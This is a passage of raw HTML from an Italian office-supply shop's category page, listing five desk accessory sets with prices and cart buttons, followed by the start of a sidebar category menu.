src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/5/8/58001.jpg" width="480" height="480" alt="Set scrivania 4 accessori in rete metallica nero 1424 LEBEZ"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/45751/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv/product/45751/" method="post"><input type="hidden" name="product" value="45751"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="DqjToc40W8CvI5Uk" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":45751,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"45751","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="45751" data-price-box="product-id-45751"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-45751" data-price-amount="12.86" data-price-type="finalPrice" class="price-wrapper " ><span class="price">12,86 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/45751/category/440/" title="Set scrivania 4 accessori in rete metallica nero 1424 LEBEZ"> Set scrivania 4 accessori in rete metallica nero 1424 LEBEZ </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/37385/category/440/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/5/8/58003.jpg" width="480" height="480" alt="Set scrivania 6 accessori in rete metallica nero 1426 LEBEZ"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/37385/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv/product/37385/" method="post"><input type="hidden" name="product" value="37385"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="DqjToc40W8CvI5Uk" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":37385,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"37385","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="37385" data-price-box="product-id-37385"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-37385" data-price-amount="26.35" data-price-type="finalPrice" class="price-wrapper " ><span class="price">26,35 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/37385/category/440/" title="Set scrivania 6 accessori in rete metallica nero 1426 LEBEZ"> Set scrivania 6 accessori in rete metallica nero 1426 LEBEZ </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/25313/category/440/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/1/0/101901.jpg" width="480" height="480" alt="Set 5 pz scrivania Vintage Milk - colore avorio Arda"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/25313/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv/product/25313/" method="post"><input type="hidden" name="product" value="25313"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="DqjToc40W8CvI5Uk" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":25313,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"25313","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="25313" data-price-box="product-id-25313"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-25313" data-price-amount="8.34" data-price-type="finalPrice" class="price-wrapper " ><span class="price">8,34 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/25313/category/440/" title="Set 5 pz scrivania Vintage Milk - colore avorio Arda"> Set 5 pz scrivania Vintage Milk - colore avorio Arda </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/5042/category/440/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/5/8/58002.jpg" width="480" height="480" alt="Set scrivania 6 accessori in rete metallica argento 1426 LEBEZ"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/5042/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv/product/5042/" method="post"><input type="hidden" name="product" value="5042"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="DqjToc40W8CvI5Uk" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":5042,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"5042","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="5042" data-price-box="product-id-5042"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-5042" data-price-amount="26.35" data-price-type="finalPrice" class="price-wrapper " ><span class="price">26,35 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/5042/category/440/" title="Set scrivania 6 accessori in rete metallica argento 1426 LEBEZ"> Set scrivania 6 accessori in rete metallica argento 1426 LEBEZ </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/5040/category/440/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/5/8/58000.jpg" width="480" height="480" alt="Set scrivania 4 accessori in rete metallica argento 1424 LEBEZ"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/5040/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv/product/5040/" method="post"><input type="hidden" name="product" value="5040"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="DqjToc40W8CvI5Uk" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":5040,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"5040","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="5040" data-price-box="product-id-5040"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-5040" data-price-amount="12.86" data-price-type="finalPrice" class="price-wrapper " ><span class="price">12,86 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/5040/category/440/" title="Set scrivania 4 accessori in rete metallica argento 1424 LEBEZ"> Set scrivania 4 accessori in rete metallica argento 1424 LEBEZ </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li> </ol> </div> <div class="toolbar-bottom "> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/convenienzaufficio.it\/catalog\/category\/view\/s\/set-scrivania\/id\/440\/","formKey":"DqjToc40W8CvI5Uk","post":false}}'> <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">5</span> elementi </p> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Ordina per</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected="selected" > Posizione </option> <option value="name" > Nome Prodotto </option> <option value="price" > Prezzo </option> </select> <a title="Imposta&#x20;la&#x20;direzione&#x20;decrescente" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Imposta la direzione decrescente</span> </a> </div> <div class="field limiter"> <label class="label" for="limiter"> <span>Mostra</span> </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" selected="selected" > 12 </option> <option value="24" > 24 </option> <option value="36" > 36 </option> </select> </div> <span class="limiter-text">per pagina</span></div> <div class="modes"> <strong class="modes-label" id="modes-label">Mostra come</strong> <strong title="Griglia" class="modes-mode active mode-grid" data-value="grid"> <span>Griglia</span> </strong> <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"> <span>Lista</span> </a> </div> </div> </div> <script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script> </div> <script type="text/x-magento-init">	{	".quickview-product [data-role=quickview-button]": {	"productQuickview": {}	}	}	</script><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/convenienzaufficio.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }
</script></div><div class="sidebar sidebar-main"><div class="accordion-container"><div class="meanmenu-accordion"><h3 class="accor-title">Categorie</h3><ul class="accordion nav-accordion" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a 